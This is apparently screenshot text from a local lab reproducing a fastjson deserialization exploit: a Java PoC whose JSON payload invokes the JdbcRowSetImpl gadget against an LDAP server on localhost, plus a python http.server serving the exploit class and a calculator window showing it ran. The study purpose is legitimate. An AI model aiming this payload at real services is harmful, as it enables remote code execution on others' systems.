 fastjsonDebug D:\Learning\Java\fastjsonDebug
.idea
out
src
Exploit
Exploit.class
JdbcRowSetImpPoc
LdapServer
fastjsonDebug.iml
External Libraries
< 1.8 (2) > D:\ApplicationTools\Java\jdk1.8.0_1
access-bridge-64.jar library root
charsets.jar library root
1 import com.alibaba.fastjson.JSON;
2
3 public class JdbcRowSetImpPoc {
4 public static void main(String[] args){
5 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true}";
6 JSON.parse(payload);
7 }
8 }
计算器
标准
选择C:\Windows\System32\cmd.exe - python3 -m http.server 8000
Keyboard interrupt received, exiting.
D:\Learning\Java\fastjsonDebug\src>python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...